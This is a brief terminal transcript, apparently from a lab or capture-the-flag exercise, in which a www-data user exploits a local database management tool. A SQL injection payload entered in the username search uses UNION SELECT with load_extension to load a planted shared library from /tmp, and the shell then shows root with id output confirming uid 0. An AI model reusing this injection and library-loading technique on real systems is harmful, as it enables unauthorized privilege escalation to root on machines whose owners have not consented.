 www-data@ip-172-16-13-140:/tmp$ /usr/bin/management-tool
Database Management Tool for activate users in secret manager
=== Database Management Tool ===
1. Search user
2. Activate user account
3. List all users
4. Exit
Select option: 1
Enter username to search: " UNION SELECT load_extension("/tmp/teste.so"), NULL, NULL, NULL; --
Searching for user: '" UNION SELECT load_extension("/tmp/teste.so"), NULL, NULL, NULL; --'
root@ip-172-16-13-140:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@ip-172-16-13-140:/tmp#